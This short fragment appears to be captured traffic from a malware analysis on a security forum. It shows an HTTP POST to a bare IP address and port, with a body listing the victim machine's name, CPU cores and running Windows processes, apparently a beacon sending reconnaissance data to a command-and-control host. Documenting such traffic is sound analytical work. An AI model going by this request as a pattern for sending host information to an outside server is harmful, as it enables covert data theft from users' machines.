 ==================================================
Headers:
Host: 43.137.11.89:75
Content-Type: application/x-www-form-urlencoded
Content-Length: 1694
Connection: close
Body:
Computer Name: DESKTOP-H9URB7T
CPU Cores: 4[System Process]
System
Registry
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
先知社区